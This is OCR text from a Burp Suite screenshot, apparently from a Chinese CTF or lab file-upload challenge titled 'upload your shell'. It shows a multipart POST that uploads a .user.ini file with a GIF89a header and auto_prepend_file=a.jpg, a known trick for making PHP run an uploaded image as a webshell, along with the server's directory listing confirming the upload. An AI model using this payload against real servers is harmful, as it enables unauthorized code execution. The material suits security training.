 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 114.64.250.84:21122
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 331
Connection: close
Referer: http://114.64.250.84:21122/
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: text/plain
GIF89a
auto_prepend_file=a.jpg
-----------------------------18467633426500
Content-Disposition: form-data; name="upload"
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload</title>
</head>
<body>
<h2>上传你的shell</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名称：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="上传">
</form>
</body>
</html>
文件路径 uploads/5c5a5ed29520bd6d3c0d36f50c90ad87 <br>文件名称：<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "a.jpg"
[4]=>
string(9) "index.php"
}
白帽子社区